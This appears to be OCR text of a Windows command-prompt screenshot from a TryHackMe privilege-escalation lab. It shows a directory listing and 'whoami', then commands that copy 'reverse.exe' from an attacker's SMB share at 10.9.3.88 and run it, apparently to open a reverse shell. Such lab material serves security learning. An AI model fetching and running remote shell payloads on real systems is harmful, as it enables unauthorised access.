 06/05/2020  08:38 AM    <DIR>          3D Objects
06/05/2020  08:38 AM    <DIR>          Contacts
08/19/2020  11:06 AM    <DIR>          Desktop
06/05/2020  08:38 AM    <DIR>          Documents
06/05/2020  08:38 AM    <DIR>          Downloads
06/05/2020  08:38 AM    <DIR>          Favorites
06/05/2020  08:38 AM    <DIR>          Links
06/05/2020  08:38 AM    <DIR>          Music
06/05/2020  08:38 AM    <DIR>          Pictures
06/05/2020  08:38 AM    <DIR>          Saved Games
06/05/2020  08:38 AM    <DIR>          Searches
06/05/2020  08:38 AM    <DIR>          Videos
0 File(s)              0 bytes
14 Dir(s)  31,300,734,976 bytes free
C:\Users\user>whoami
whoami
win-qba94kb3iof\user
C:\Users\user>
Admin
PrivE
Shor
Select Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>copy \\10.9.3.88\home\irix\THM\reverse.exe C:\PrivESC\reverse.e
The system cannot find the path specified.
C:\Users\user>copy \\10.9.3.88\kali\reverse.exe C:\PrivESC\reverse.exe
1 file(s) copied.
C:\Users\user>C:\PrivESC\reverse.exe
C:\Users\user>